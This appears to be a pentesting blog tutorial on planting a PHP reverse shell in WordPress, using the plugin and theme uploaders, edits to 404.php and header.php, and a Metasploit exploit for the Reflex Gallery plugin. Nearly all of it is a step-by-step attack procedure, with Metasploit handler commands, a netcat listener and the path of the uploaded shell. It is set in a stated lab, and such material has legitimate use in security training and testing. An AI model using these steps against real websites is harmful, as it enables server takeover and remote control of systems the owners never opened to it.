
Hey Folks, in this tutorial we will show you all the available shell uploading methods by using which we can directly take the reverse shell of WordPress CMS. In this tutorial, we will present you all the ideas where we can upload our malicious web shell and make reach on the target machine. Sometimes we don’t get any idea to take advantage of web application after seeing the vulnerability, so in this article we will show you the right ways to take advantage of web application. We have already set up WordPress CMS on our localhost server and if you have not done so you can do it with the help of the article given.
WordPress Installation
- Kali Linux : WordPress Install Apache Server ( Kali Linux )
- Ubuntu 20.04 : WordPress Installation on Ubuntu 20.04
Let’s take a look 😛 !!
PHP Reverse Shell

After exploit a remote command execution vulnerability then we can use a reverse shell to obtain an interactive shell session on the target machine. Throughout our article we are going to use this web shell to achieve the reverse shell of the target machine. Ready 😛 !! We execute the given command to edit the localhost address from the malicious shell.
1 | nano /usr/share/webshells/php/php-reverse-shell.php |
We are doing this demonstration in a lab environment so we already have access to the admin panel of the target WordPress CMS that you should also have.
Shell Uploading through Plugin

In our first attempt, we will upload our shell through wordpress “Add Plugin” feature. Go to the Plugins section, select Add New, go to the location and select php reverse shell and upload it by clicking on “Install Now” button.

Basically the plugin should be in the .zip file format and we uploaded a file with the .php extension which caused the error. Just ignore this error and proceed to the next step.
Basically the WordPress CMS has an “uploads” directory, where the uploaded file is saved. After accessing the correct directory browse the location on the browser with php reverse shell.
1 | 192.168.1.13:8000/wp-content/uploads/2021/01/php-reverse-shell.php |


Amazing 😛 !! We go back to the system and setup the multi-handler to capture the target meterpreter session. After refreshing the location again we get the meterpreter session of the target web server.
1 2 3 4 5 | use exploit/multi/handler set payload php/meterpreter/reverse_tcp set lhost 192.168.1.13 set lport 1234 run |

Also 😛 !! As well as we also can use netcat listener to get reverse shell of the target web server.
1 | nc -lvp 1234 |

Shell Uploading through Theme
In this effort we will transfer our malicious shell through the templates. Choose any new WordPress theme according to you or you can download our theme from here. Once downloaded then extract the zip file and go inside the theme’s folder, where you will find the “index.html” file.
1 | https://wordpress.org/themes/twentytwenty/ |

Just open it and replace the entire content with malicious php reverse shell.
Compress that folder again into zip file format.
Go the theme section, click on add new and select the modified zip file and upload it.
Wait 😛 !! Another step left is to activate the uploaded template.
Wonderful 😛 !! When we try to access the main web page after activating the template, we have the reverse shell of the target web server.

Shell Uploading into 404.php File
As we know that the 404. php file is used on a page not found error, so we can use this file get reverse shell of target machine. Simply remove the entire code inside the 404.php file.

Follow 🙂 !! Copy and paste the code of the malicious PHP file here and save. The localhost address has to be changed there.
We go to the browser, click on any post and add our arbitrary text between the URLs to get a 404 error.

Nice 😛 !! But actually we get the reverse shell of the target web server without any doubt.


Shell Uploading into header.php file
As we know the header is all the content that is displayed on all the pages of your site, so we upload our malicious shell here.

Great 😛 !! As soon as we save the header file with malicious shell, then we get the reverse shell of the target web application.

Shell Uploading through Vulnerable Plugin
Sometimes plugins installed in WordPress CMS are vulnerable, by taking advantage of which we can upload our malicious PHP shells to the target server and get reverse shells. In our case, as you can see a vulnerable plugin called Reflex is located on the WordPress CMS, so now we will try to exploit target mahcine by uploading shell through this plugin.
OMG 😛 !! We usually discover exploits by putting the name of that plugin on the metasploit Framework. Really we get the exploit 😛 !!
1 | search reflex |

Upload 😛 !! As soon as we fill the target details and run the exploit then it automatically uploads the malicious shell to the target web server as you can see in the image below.
1 2 3 4 | use exploit/unix/webapp/wp_reflexgallery_file_upload set rhosts 192.168.1.13 set rport 8000 run |

Finally, we get the meterpreter session, from where we can remotely manage, add, delete, and perform many activities on the target web server.
Tags : Upload Shell via Plugin | Upload Shell via Theme | wordpress shell upload | wordpress reverse shell | upload shell on wordpress site | wordpress penetration testing .





Very dеscriptive article, I likeⅾ that a lot. Will there be а part 2?
Hi there to every body, it’s my first pay a visit of this website; this
blog includes amazing and really fine material for readers.
Thanks for your valuable feedback 🙂 !!